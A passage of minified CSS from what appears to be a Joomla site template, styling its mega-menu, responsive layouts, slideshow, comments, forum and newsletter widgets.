.mega-group>.mega-group-title{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333 !important;color:#fff !important;text-transform:uppercase !important;font-weight:bold;font-family:'novecento_wide_lightbold',sans-serif !important;margin-bottom:15px}.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group a.mega-group-title:focus,.t3-megamenu .mega-nav .mega-group a.mega-group-title:active,.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:active{background:#333 !important;color:#fff !important}}@media screen and (max-width:979px){.ja-mainnav .navbar .nav>li>a{font-size:11px}}@media (max-width:1199px){.category-item,.cat-children>div{overflow:hidden}div.sub-category .page-header,div.cat-children .page-header{width:100%}div.sub-category .category-desc,div.cat-children .category-desc{width:100%}div.sub-category .category-subdesc img,div.cat-children .category-desc img{max-width:100%;width:100%;height:338px;display:block}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{left:0;opacity:1;width:100%}div.sub-category:focus .subcategory-desc,div.sub-category:active .subcategory-desc,div.cat-children:focus .subcategory-desc,div.cat-children:active .subcategory-desc{display:block !important;opacity:1 !important}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{padding-top:25px}.ja-navhelper .span10{width:90% !important}.ja-navhelper .span2{display:none}}@media (min-width:768px) and (max-width:979px){.article-intro .pull-left,.article-intro .pull-right,.item-page .item-image{width:100% !important}.article-intro .pull-left img,.article-intro .pull-right img,.item-pageo .item-image img,.item-page .item-image img{width:100% !important;margin-right:0 !important;margin-left:0 !important}.tab-page .article-intro .pull-left,.tab-page .article-intro .pull-right,.tab-page .item-page .item-image{width:auto !important}.tab-page .article-intro .pull-left img,.tab-page .article-intro .pull-right img,.tab-page .item-pageo .item-image img,.tab-page .item-page .item-image img{width:auto !important}.tab-page .article-intro .pull-left img{margin-right:20px !important}.tab-page .article-intro .pull-right img{margin-left:20px !important}.ja-footermenu .row>[class*="span"]{width:100% !important;margin:0}.ja-footermenu .row>[class*="span"]:first-child{border-bottom:solid 1px #222}.ja-footermenu .row>[class*="span"]:last-child{margin-left:0}.ja-footermenu .head-search{margin-left:20px !important}}@media (max-width:767px){article img[align=left],.img_caption.left,article img[align=right],.img_caption.right,.img-fulltext-left,.img-fulltext-right{float:none !important;margin-left:0;margin-right:0;width:100% !important}.vertical-layout li .img-intro{width:30% !important}.vertical-layout .showcategory{padding-left:35% !important}.article-info dd{display:inline-block}.article-info dd span{display:inline-block}.category-item,.cat-children>div{width:100%}.category-item div.sub-category .category-subdesc{width:100% !important}.category-item div.sub-category,div.cat-children div.sub-children{margin:0}p a.mod-articles-category-title{display:none !important}.contact-form legend{font-size:14px}.contact input,.contact textarea{width:80%}.contact-links .nav-list,.contact-links .nav-tabs.nav-stacked{margin-left:20px !important}.dl-horizontal dt{width:20px !important;float:left}.dl-horizontal dd{margin-left:20px !important}.filters .filter-search,.filters .display-limit{width:100% !important}.newsfeed-category .filters .display-limit select{width:150px !important}.newsfeed-category td a,.newsfeed-category th a{word-wrap:break-word}.article-intro .pull-left,.article-intro .pull-right{width:100% !important}article img[align="left"],article .pull-left.item-image,.img_caption.left,.article-intro img[align="left"],.article-intro .pull-left img,.item-page .pull-left img,.article-intro .pull-right img,article img[align="right"],article .pull-right.item-image,.img_caption.right,.article-intro img[align="right"],.item-page .pull-right img{width:100% !important;margin-left:0 !important;margin-right:0 !important}.article-title,.article-header h1{font-size:20px !important;line-height:20px !important;margin-bottom:10px !important}.login_form fieldset,.login fieldset{padding:10px}.login-wrap .other-links ul{margin-left:10px !important}.login-wrap .login fieldset .controls input{width:80%}label#jform_contact_email_copy-lbl{display:inline-block}}@media only screen and (max-width:479px){.finder #search-form .input{display:block;margin-bottom:10px}}@media (max-width:767px){h1{font-size:26px;line-height:1.25}h1 small{font-size:26px}h2{font-size:19.5px;line-height:1.25}h2 small{font-size:19.5px}h3{font-size:16.25px;line-height:1.25}h3 small{font-size:13px}h4,h5,h6{font-size:13px;line-height:1.25}h4 small,h5 small,h6 small{font-size:13px -2px}}@media (max-width:1199px){.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{width:100px}.article-intro .pull-left{max-width:100%}.no-padding img{width:100%;margin:0;padding:0}.t3-module .ja-cp-main .ja-cp-group .ja-cp-item,.t3-module .ja-cp-main .ja-cp-group .ja-cp-item{overflow:hidden;width:20% !important}.t3-module .ja-cp-main .item-inner{width:80% !important}.ja-cp-main .item-inner a{display:block !important;z-index:1000}.ja-contentslider-center,.ja-contentslider-center .jsslide{width:100% !important}.ja-contentslider-center .jsslide{height:auto !important}.ja-ss-desc h3{font-size:200%}div.acymailing_form p.onefield{width:100% !important}.acymailing_form .acyfield_email input.inputbox{width:90% !important}.highslide-img a{width:66px !important;height:66px !important}.ja-countdown{width:100% !important}div.acymailing_form p.onefield{width:auto !important}div.ja-countdown-page div.acymailing_module{width:100% !important}div.ja-countdown-page .acyfield_email .inputbox{width:300px !important}.module.facebook .module-ct iframe{width:100% !important}#form-login-username input.inputbox,#form-login-password input.inputbox{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important}div.itemVideoBlock div.itemVideoEmbedded{width:100% !important;overflow:hidden}div.k2Pagination ul li{margin-bottom:3px}div.subCategory h2{width:auto}div.subCategory{width:95% !important;height:391px;overflow:hidden}div.subCategory .subCategoryDesc{width:100%}div.subCategory .subCategoryDesc{left:0;opacity:0}div.subCategory:focus .subCategoryDesc,div.subCategory:hover .subCategoryDesc{display:block !important;opacity:1}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:380px}div.subCategory .subCategoryDesc p{display:none}div.subCategory .subCategoryDesc img{margin-top:25px !important}.ja-navhelper .container ul.breadcrumb .divider img{vertical-align:top;margin-top:4px}td.kcol-kcatlastpost,td.visible-desktop,td.kcol-knoposts,#Kunena .visible-desktop{display:none !important}#Kunena select,#Kunena select:focus,#Kunena select:hover,#Kunena select.kbutton,#Kunena select.kbutton:hover,#Kunena select.kbutton:focus,#Kunena select.kbutton:active{background:none;height:auto;line-height:auto;padding:2px 3px;-webkit-appearance:menulist !important}#Kunena #advsearch_options #search-posts-start input{margin-bottom:10px}}@media (min-width:768px) and (max-width:979px){.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{width:60px}.head-search input::-webkit-input-placeholder{font-size:0;text-indent:-999em}.main-content{margin-right:30px}.main-content1{margin-left:30px}.main-siderbar1{margin-left:0 !important;margin-top:15px}.main-siderbar{margin-top:15px}.ja-footermenu .container{overflow:hidden}.ja-topbar .container{overflow:hidden}.ja-topbar .span8,.ja-topbar .span4{width:100% !important}.ja-topbar .span4{border-top:solid 1px #222;margin:20px 0 0 20px !important}.ja-topbar .span4 .span6{margin-left:0 !important}.ja-topbar .social{margin-right:20px}.form-search label{display:none}.ja-topbar .form-search{margin:0}.ja-footermenu .head-search .input{width:100%;border-left:none;border-right:solid 1px #222}.ja-footermenu .head-search .input:hover,.ja-footermenu .head-search .input:focus{width:100%}.ja-footermenu .top-menu ul.nav{margin-top:10px !important;margin-bottom:10px !important}.ja-topbar .form-search .input{background:url(/templates/ja_mitius/images/ico/search-invert.png) no-repeat 95% center #000;border-radius:none !important;border:none;box-shadow:none;color:#666;height:49px;padding-top:0;padding-bottom:0;vertical-align:middle;width:350px}.ja-topbar .form-search .input:focus,.ja-topbar .form-search .input:hover,.ja-topbar .form-search .input:active{border:none;background-image:url(/templates/ja_mitius/images/ico/search-invert-hover.png);color:#fff;width:350px}.ja-topbar .social{margin-rigth:20px !important}.ja-sidebar .module{width:45%;margin-left:30px}.module-title{font-size:13px}.ja-slideshow .left-slideshow,.ja-slideshow .right-slideshow{width:100% !important}.ja-slideshow .container{overflow:hidden}.ja-slideshow .right-slideshow{margin-top:30px}.ja-slideshow .right-slideshow .t3-module{width:45%;margin-left:30px}.ja-slideshow .right-slideshow .ja-contentslider-center{width:260px !important}.ja-ss-thumbs-wrap{height:100% !important}.ja-ss-thumbs-wrap{right:19px !important;border-right:solid 1px #222}div.ja-countdown-page .acyfield_email .inputbox{width:240px !important}.ja-countdown .clock{width:100%}.ja-countdown .bgLayer,.ja-countdown .topLayer{background-size:140px 140px;height:140px;width:140px}canvas{height:140px !important;width:140px !important}.ja-countdown .text{left:22px !important;top:18px !important}.ja-countdown .clock{margin-left:0 !important}.ja-countdown.layout1 .custom-text{width:90%}.itemImage img,.tagItemImage img,.userItemImage img,.catItemImage img,.genericItemImage img,div.itemImageBlock img{width:100% !important}div.subCategory .subCategoryDesc,div.subCategory:hover .subCategoryDesc{height:350px !important;display:block !important}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:350px !important}#Kunena .kprofilebox form .inputbox{width:110px}#Kunena fieldset#search-posts-start select{margin-left:0}}@media (max-width:767px){body .wrap{margin-left:-20px;margin-right:-20px}.logo{float:none;text-align:center}.head-search{margin-top:20px}.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;width:98%}.head-search input::-webkit-input-placeholder{font-size:0;text-indent:-999em}.ja-topheader .span8,.ja-topheader .span4{width:auto !important;display:inline-block !important}.ja-topheader .span4{float:right}.ja-topheader .languageswitcherload{margin-left:10px}.mod-languages{margin-top:0px}.top-menu .nav{display:none}.ja-navhelper,.ja-footermenu{display:none}.ja-topheader{z-index:100 !important;-webkit-transform:none !important}.ja-topheader .container{z-index:100}.ja-footer{margin-left:-20px;margin-right:-20px}.ja-footnav{padding:20px 20px 0;font-size:11px}.ja-footnav .module-title{font-size:13px;font-weight:bold}.ja-footer .ja-fn .module{background:none;border-bottom:solid 1px #222}#back-to-top{margin-right:30px}.ja-footer .wrap{margin-left:0;margin-right:0}.ja-footer .container.ja-fn{height:auto !important;padding-bottom:0 !important}.ja-footer .span4.t3respon{min-height:0 !important}.ja-copyright{padding:20px 20px 40px;*zoom:1}.ja-copyright:before,.ja-copyright:after{display:table;content:"";line-height:0}.ja-copyright:after{clear:both}.copyright,.poweredby{float:none;display:inline-block}.poweredby{margin-top:10px}.ja-mainnav .navbar-inner{min-height:0 !important}.module.facebook .module-ct iframe{width:100% !important}.main-content{margin-right:30px}.main-siderbar1{margin-right:30px}.main-content1{margin-left:30px}.ja-topheader{margin-top:50px}.ja-topbar .span8,.ja-topbar .span4{width:100% !important}.ja-topbar .span4{border-top:solid 1px #222;margin-left:0 !important;margin-top:0 !important}.ja-topbar .head-search{margin-top:0;margin-left:20px;width:58%}.ja-sidebar .main-siderbar{margin:15px 30px 0 0}.ja-sidebar .module{width:43% !important;margin-left:30px}.ja-topbar .container{border-bottom:none}.ja-sl-1 .container{padding-top:0;padding-bottom:0}.ja-cp-wrap{display:none}.ja-slideshow{display:none}.ja-slideshow .left-slideshow,.ja-slideshow .right-slideshow{width:100% !important;display:none !important}.ja-slideshow .right-slideshow{margin-left:0px !important;margin-right:0 !important;display:none !important}.right-slideshow .main-siderbar{margin-left:30px;margin-right:30px;margin-top:20px}.ja-slideshow .right-slideshow .t3-module{width:100%}.ja-slideshow .right-slideshow .ja-contentslider-center{width:260px !important}.ja-ss-desc h3{font-size:180% !important}.ja-ss-thumbs-wrap{display:none}.ja-ss-btns{bottom:60px !important;left:auto !important;right:30px;width:60px}.t3-module.black .content-slidenews img{width:100%}.ja-button-control{display:none}.ja-footermenu .span8,.ja-footermenu .span4{width:100% !important}.ja-footermenu .span4{border-top:solid 1px #222;margin-left:0 !important;margin-top:20px}.ja-footermenu .head-search{margin-top:0;margin-left:20px}.ja-footer .t3-footnav .span4{min-height:0 !important;margin-bottom:15px !important}.ja-countdown{width:100% !important}div.countdown-page{padding-top:20px}.ja-countdown .clock{width:100% !important;margin:10px 0px 20px !important}.ja-countdown .clock_days,.ja-countdown .clock_hours,.ja-countdown .clock_minutes,.ja-countdown .clock_seconds{float:none !important;width:200px;height:200px;margin:auto !important}div.ja-countdown-page .acymailing_form{margin-left:30px !important}.countdown-page h1{font-size:30px !important}.ja-countdown.layout1 .custom-text{width:90% !important;margin:auto !important}.ja-countdown div.custom-message{font-size:13px !important}div.itemVideoBlock div.itemVideoEmbedded{width:100% !important;overflow:hidden}div.k2Pagination ul li{margin-bottom:3px}div.item-meta span{display:inline}div.item-meta span strong{display:inline-block}div.catItemRatingBlock strong,div.itemRatingBlock strong{display:inline-block;float:left;margin-top:5px;margin-right:5px}div.itemRelated,div.itemAuthorLatest{width:100%}div.userItemHeader h3.userItemTitle,div.itemHeader h2.itemTitle,.catItemBlog div.catItemHeader h3.catItemTitle,.itemViewBlog div.itemHeader h3.itemHeader,div.catItemHeader h3.catItemTitle,div.tagItemHeader h2.tagItemTitle,div.genericItemHeader h2.genericItemTitle{font-size:20px}div.itemCommentsForm .leftcol,div.itemCommentsForm .rightcol{width:100%;padding-left:0;padding-right:0}div.subCategoryContainer{width:100% !important;float:none}div.subCategory,div.subCategory .subCategoryDesc,div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{width:100% !important;margin:0 auto 15px}div.itemComments ul.itemCommentsList li,div.itemComments ul.itemCommentsList li:hover{padding-left:70px}div.itemComments ul.itemCommentsList li:hover div.comment-wrap{margin-right:0px}div.itemComments ul.itemCommentsList li span.commentLink{padding:10px}div.comment-wrap .comment-meta,div.itemComments ul.itemCommentsList li span.commentDate{float:left}div.itemCommentsPagination ul li{margin-bottom:5px}div.userItemCommentsLink,div.catItemCommentsLink{bottom:4px;line-height:10px;display:none}div.item-meta{display:none}div.catItemLinks,.userItemLinks{padding:0;width:100%}div.catItemTagsBlock,div.userItemTagsBlock{float:left;margin-bottom:10px;width:100%}div.userItemTagsBlock ul.userItemTags li,div.catItemTagsBlock ul.catItemTags li{margin-bottom:5px}div.catItemReadMore,div.userItemReadMore{float:left;position:relative;left:0;width:100% !important}div.moduleItemIntrotext .moduleItemImage img{width:100%}div.item-meta span{border:none;display:block;padding-left:0;padding-right:0;width:100%}.catItemBlog div.catItemCommentsLink{display:none}div.itemToolbar{display:none}.catItemBlog .catItemDateCreated,.itemViewBlog .itemDateCreated,.itemViewBlog div.itemHeader span.itemDateCreated{height:50px;width:50px;margin-right:13px}.catItemBlog .catItemDateCreated span.date,.itemViewBlog .itemDateCreated span.date{font-size:20px}.catItemBlog .catItemDateCreated,.itemViewBlog .itemDateCreated,.itemViewBlog div.itemHeader span.itemDateCreated{font-size:10px}div.subCategory .subCategoryDesc,div.subCategory:hover .subCategoryDesc{height:358px !important;display:block !important}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:358px !important}.latestItemImage img{width:100% !important}div.itemComments h3.itemCommentsCounter{font-size:20px}span.userItemEditLink{width:auto;margin:0}span.userItemEditLink a,span.userItemEditLink a.modal{right:0}span.catItemEditLink{width:auto !important;margin-right:0 !important}#Kunena .kprofilebox form .input span{margin-bottom:10px}}@media (max-width:599px){.ja-sidebar .module{width:100% !important;margin-right:0;margin-left:0}.ja-sidebar .main-siderbar{margin-right:30px !important;margin-left:30px !important}.ja-slideshow .right-slideshow{margin-left:30px !important;margin-right:30px}.ja-slideshow .right-slideshow .t3-module{width:100% !important;margin-left:0px !important}.ja-tab-subcontent .ja-slidenews-item{width:100% !important}.ja-topbar .head-search{width:50%}.latestView .latestItemsContainer{width:100% !important;margin-bottom:15px}#ja-user-login{right:auto !important;left:-100% !important}#remember{width:15px}}@media (max-width:360px){.ja-topbar .head-search{width:40%}.countdown-page .custom a img{max-width:90% !important}div.acymailing_form p.onefield{width:80% !important}.acymailing_form .acyfield_email input.inputbox{width:90% !important}div.comment-wrap .comment-meta{margin:-64px 0 10px 0px;padding:0 0 10px 60px}div.itemComments ul.itemCommentsList li{padding-left:0px !important}div.itemComments ul.itemCommentsList li span.commentLink{float:left;border:none;margin:0 0 5px 0}div.comment-wrap .commentAuthorName{display:block;float:left;margin:0;padding:10px 0 0;width:100%}div.itemComments ul.itemCommentsList li span.commentDate{border:none;display:block;float:left;margin:0;padding:10px 0 0;width:100%}div.itemComments ul.itemCommentsList li img{border:none;padding:0;position:relative;margin-bottom:15px}div.comment-wrap span.arrow{display:none}div.comment-wrap{padding:0;border:none;border-bottom:solid 1px #e5e5e5}#finder-search input.inputbox{margin-bottom:10px !important}.logo-image{margin-left:0}.logo-image a{background-size:100% 100%;max-width:320px;max-height:54px}#searchForm .btn-toolbar .btn-group{margin-left:0 !important}}
.t3-megamenu .mega-inner{padding:10px;*zoom:1}.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{display:table;content:"";line-height:0}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .row-fluid+.row-fluid{padding-top:10px;border-top:1px solid #e5e5e5}.t3-megamenu .mega>.mega-dropdown-menu{min-width:200px;display:none}.t3-megamenu .mega.open>.mega-dropdown-menu,.t3-megamenu .mega.dropdown-submenu:hover>.mega-dropdown-menu{display:block}.t3-megamenu .mega-group{*zoom:1}.t3-megamenu .mega-group:before,.t3-megamenu .mega-group:after{display:table;content:"";line-height:0}.t3-megamenu .mega-group:after{clear:both}.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{background:inherit;color:inherit;font-weight:bold;padding:0;margin:0}.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct{margin:0;padding:0;*zoom:1}.t3-megamenu .mega-group-ct:before,.t3-megamenu .mega-group-ct:after{display:table;content:"";line-height:0}.t3-megamenu .mega-group-ct:after{clear:both}.t3-megamenu .span12.mega-col-nav .mega-inner{padding:5px}.t3-megamenu .mega-group .span12.mega-col-nav .mega-inner{padding:0}.t3-megamenu .mega-nav,.t3-megamenu .dropdown-menu .mega-nav{margin:0;padding:0;list-style:none}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{list-style:none;margin-left:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{white-space:normal}.t3-megamenu .mega-group>.mega-nav,.t3-megamenu .dropdown-menu .mega-group>.mega-nav{margin-left:-5px;margin-right:-5px}.t3-megamenu .mega-nav .dropdown-submenu>a::after{margin-right:5px}.t3-megamenu .t3-module{margin-bottom:10px}.t3-megamenu .t3-module .module-title{margin-bottom:0}.t3-megamenu .t3-module .module-ct{margin:0;padding:0}.t3-megamenu .mega-align-left>.dropdown-menu{left:0}.t3-megamenu .mega-align-right>.dropdown-menu{left:auto;right:0}.t3-megamenu .mega-align-center>.dropdown-menu{left:50%;transform:translate(-50%);-webkit-transform:translate(-50%);-moz-transform:translate(-50%);-ms-transform:translate(-50%);-o-transform:translate(-50%)}.t3-megamenu .dropdown-submenu.mega-align-left>.dropdown-menu{left:100%}.t3-megamenu .dropdown-submenu.mega-align-right>.dropdown-menu{left:auto;right:100%}.t3-megamenu .mega-align-justify{position:static}.t3-megamenu .mega-align-justify>.dropdown-menu{left:0;margin-left:0;top:auto}.t3-megamenu .mega-caption{display:block;white-space:nowrap}.t3-megamenu .nav .caret,.t3-megamenu .dropdown-submenu .caret,.t3-megamenu .mega-menu .caret{display:none}.t3-megamenu .nav>.dropdown>.dropdown-toggle .caret{display:inline-block}.t3-megamenu .nav [class^="icon-"],.t3-megamenu .nav [class*=" icon-"]{margin-right:5px}@media (min-width:768px){.t3-megamenu.animate .mega>.mega-dropdown-menu{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.t3-megamenu.animate .mega.animating>.mega-dropdown-menu{display:block !important}.t3-megamenu.animate .mega.open>.mega-dropdown-menu,.t3-megamenu.animate .mega.animating.open>.mega-dropdown-menu{opacity:1}.t3-megamenu.animate.zoom .mega>.mega-dropdown-menu{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transform-origin:20% 20%;-moz-transform-origin:20% 20%;transform-origin:20% 20%}.t3-megamenu.animate.zoom .mega.open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.zoom .level0>.mega-align-center>.mega-dropdown-menu{-webkit-transform:scale(0,0) translate(-50%,0);-ms-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);-webkit-transform-origin:0% 20%;-moz-transform-origin:0% 20%;transform-origin:0% 20%}.t3-megamenu.animate.zoom .level0>.mega-align-center.open>.mega-dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.elastic .mega>.mega-dropdown-menu{-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:10% 0;-moz-transform-origin:10% 0;transform-origin:10% 0}.t3-megamenu.animate.elastic .mega.open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0>.mega>.mega-dropdown-menu{-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.t3-megamenu.animate.elastic .level0 .open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0>.mega-align-center>.mega-dropdown-menu{transform:scale(1,0) translate(-50%,0);-ms-transform:scale(1,0) translate(-50%,0);-webkit-transform:scale(1,0) translate(-50%,0)}.t3-megamenu.animate.elastic .level0>.mega-align-center.open>.mega-dropdown-menu{transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);-webkit-transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.slide{}.t3-megamenu.animate.slide .mega{}.t3-megamenu.animate.slide .mega.animating>.mega-dropdown-menu{overflow:hidden}.t3-megamenu.animate.slide .mega>.mega-dropdown-menu>div{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;margin-top:-100%}.t3-megamenu.animate.slide .mega.open>.mega-dropdown-menu>div{margin-top:0%}.t3-megamenu.animate.slide .mega .mega>.mega-dropdown-menu{min-width:0}.t3-megamenu.animate.slide .mega .mega>.mega-dropdown-menu>div{min-width:200px;margin-top:0;margin-left:-500px}.t3-megamenu.animate.slide .mega .mega.open>.mega-dropdown-menu>div{margin-left:0}}.t3-megamenu .mega-inner{padding:20px}.t3-megamenu .mega-caption{font-size:11px;font-family:Arial,Helvetica,sans-serif;text-transform:none}.t3-megamenu .row-fluid+.row-fluid{border:none;padding-top:0}.t3-megamenu .mega-nav .mega-group>span,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span{background:#333;color:#fff;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;margin-bottom:15px;padding:8px 10px;line-height:1}.t3-megamenu .mega-nav .mega-group>span:hover,.t3-megamenu .mega-nav .mega-group>span:active,.t3-megamenu .mega-nav .mega-group>span:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:focus{background:#333;color:#fff}.t3-megamenu .mega-nav .mega-group a.mega-group-title,.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{background:#333;color:#fff;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;padding:8px 10px;line-height:1;text-shadow:none;display:inline-block}.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover{background:#333;color:#fff}.t3-megamenu ul.mega-nav>li.mega-group{padding-top:20px}.t3-megamenu ul.mega-nav>li.mega-group:first-child{padding-top:0}.t3-megamenu .mega-nav{margin:0}.t3-megamenu .mega-nav .mega-inner,.t3-megamenu .dropdown-menu .mega-nav .mega-inner{background:transparent !important}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{border-bottom:1px solid #e5e5e5;list-style:none}.t3-megamenu .mega-nav>li:last-child,.t3-megamenu .dropdown-menu .mega-nav>li:last-child{border:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{display:block;padding:5px 10px}.t3-megamenu .mega-nav>li a:hover,.t3-megamenu .mega-nav>li a:focus,.t3-megamenu .mega-nav>li a:active,.t3-megamenu .dropdown-menu .mega-nav>li a:hover,.t3-megamenu .dropdown-menu .mega-nav>li a:focus,.t3-megamenu .dropdown-menu .mega-nav>li a:active{color:#f76000}.t3-megamenu .mega-group-ct .mega-nav>li a,.t3-megamenu .mega-group-ct .dropdown-menu .mega-nav>li a{border:none;padding:5px 0}.t3-megamenu .mega-nav .dropdown-submenu>a::after{margin-right:0;direction:ltr}.t3-megamenu .mega-inner{padding-left:0}.t3-megamenu .row-fluid .span6.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span4.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span3.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span2.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span6.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span4.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span3.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span2.mega-col-module:first-child .mega-inner{padding-left:20px}.t3-megamenu .row-fluid .span12.mega-col-nav:first-child .mega-inner{padding-left:0}.t3-megamenu .row-fluid .span12.mega-col-nav .mega-inner,.t3-megamenu .row-fluid .span12.mega-col-module .mega-inner{padding-left:20px}.t3-megamenu .row-fluid .no-padding .mega-inner{padding-top:0}.t3-megamenu .t3-module{border:none}.t3-megamenu .t3-module .module-title{padding:0;margin-bottom:0}.t3-megamenu .t3-module .module-title span,.t3-megamenu .t3-module .module-title:hover span{background:#333;color:#fff;font-weight:normal;margin-bottom:15px;padding:8px 10px}.t3-megamenu .title-yellow .ja-module .module-title span{background:#f76000}.t3-megamenu .t3-module .module-ct{*zoom:1;padding-left:0;padding-right:0}.t3-megamenu .t3-module .module-ct:before,.t3-megamenu .t3-module .module-ct:after{display:table;content:"";line-height:0}.t3-megamenu .t3-module .module-ct:after{clear:both}.t3-megamenu .t3-module ul,.t3-megamenu .t3-module ul.nav{background:none;height:auto;margin:0}.t3-megamenu .t3-module li,.t3-megamenu .t3-module .nav li,.t3-megamenu .t3-module ul li{list-style:none;background:none}.t3-megamenu .t3-module li:first-child,.t3-megamenu .t3-module .nav li:first-child{margin:0}.t3-megamenu .t3-module ul li a,.t3-megamenu .t3-module .nav li a{text-transform:none;padding:5px 0;display:block}.t3-megamenu .t3-module ul li a:hover,.t3-megamenu .t3-module ul li a:active,.t3-megamenu .t3-module ul li a:focus,.t3-megamenu .t3-module ul li a:visited,.t3-megamenu .t3-module .nav li a:hover,.t3-megamenu .t3-module .nav li a:focus,.t3-megamenu .t3-module .nav li a:active{color:#f76000}.t3-megamenu .t3-module ul li.active>a,.t3-megamenu .t3-module ul li.active>a:hover,.t3-megamenu .t3-module ul li.active>a:focus,.t3-megamenu .t3-module .nav li.active>a,.t3-megamenu .t3-module .nav li.active>a:hover,.t3-megamenu .t3-module .nav li.active>a:focus{background:none;color:#f76000;padding-bottom:5px}.t3-megamenu .navigation .custom a{border:none;padding:0}.t3-megamenu .t3-module a.custom-link{border-bottom:1px dotted #999;padding:0}.t3-megamenu .t3-module a.custom-link:hover{border-bottom:1px dotted #f76000}.t3-megamenu .t3-module a{padding:0}.t3-megamenu .t3-module .ja-slidenews-item{padding:8px 0}.t3-megamenu 